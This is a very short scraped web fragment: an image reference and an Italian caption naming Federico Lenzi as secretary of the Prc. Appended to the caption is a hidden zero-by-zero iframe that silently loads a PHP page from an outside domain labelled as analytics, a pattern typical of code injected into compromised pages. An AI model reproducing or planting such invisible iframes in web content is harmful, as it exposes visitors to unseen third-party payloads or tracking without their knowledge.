 Federico Lenzi segretario del Prc<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>